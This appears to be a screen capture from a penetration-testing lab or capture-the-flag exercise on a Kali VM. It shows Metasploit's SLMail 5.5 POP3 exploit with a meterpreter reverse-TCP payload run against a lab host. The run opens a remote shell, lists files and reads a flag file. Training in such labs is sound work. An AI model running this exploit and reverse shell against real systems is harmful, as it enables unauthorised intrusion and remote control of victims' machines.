 root@kali: ~
ml-lab-026bbca3-4961-4289-b7b7-408b8f8e0b5c.eastus.cloudapp.az...
Kali on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.19.118.245 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:55994 ) at 2022-07-26 18:02:46 -0400
meterpreter > pwd
C:\Program Files (x86)\SLmail\System
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-06-27 11:47:10 -0400 maillog.007
100666/rw-rw-rw- 5337 fil 2022-07-12 18:33:08 -0400 maillog.008
100666/rw-rw-rw- 2366 fil 2022-07-25 18:08:18 -0400 maillog.009
100666/rw-rw-rw- 9310 fil 2022-07-26 17:48:10 -0400 maillog.00a
100666/rw-rw-rw- 2531 fil 2022-07-26 18:02:44 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >